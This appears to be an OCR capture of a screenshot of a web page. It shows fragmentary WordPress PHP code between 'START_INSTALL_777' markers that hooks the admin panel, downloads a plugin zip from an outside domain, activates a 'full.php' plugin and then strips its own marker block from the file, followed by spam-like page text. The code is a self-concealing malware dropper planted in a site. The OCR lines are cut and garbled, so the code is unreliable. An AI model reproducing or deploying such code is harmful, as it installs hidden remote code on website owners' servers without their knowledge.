
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
play spingranny esp